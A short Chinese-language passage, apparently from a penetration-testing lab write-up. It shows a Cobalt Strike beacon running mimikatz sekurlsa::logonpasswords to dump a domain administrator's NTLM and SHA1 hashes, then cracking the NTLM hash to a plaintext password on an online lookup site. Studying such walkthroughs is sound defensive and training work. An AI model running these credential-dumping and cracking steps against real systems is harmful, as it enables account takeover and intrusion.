 方法二：找到administrator的NTML（hash）值mimikatz sekurlsa::logonpasswords
beacon> mimikatz sekurlsa::logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 706178 bytes
[+] received output:
Authentication Id : 0 ; 4239296 (00000000:0040afc0)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2021/11/25 17:50:46
SID : S-1-5-18
msv :
[00000003] Primary
* Username : administrator
* Domain : ACK123
* NTLM : bc23a1506bd3c8d3a533680c516bab27
* SHA1 : 92bba0d597b5558b58db8e7a2167c9f9e04f1413
tspkg :
在md5网站尝试爆破
密文: bc23a1506bd3c8d3a533680c516bab27
类型: NTLM [帮助]
查询 加密
查询结果:
P@55w0rd!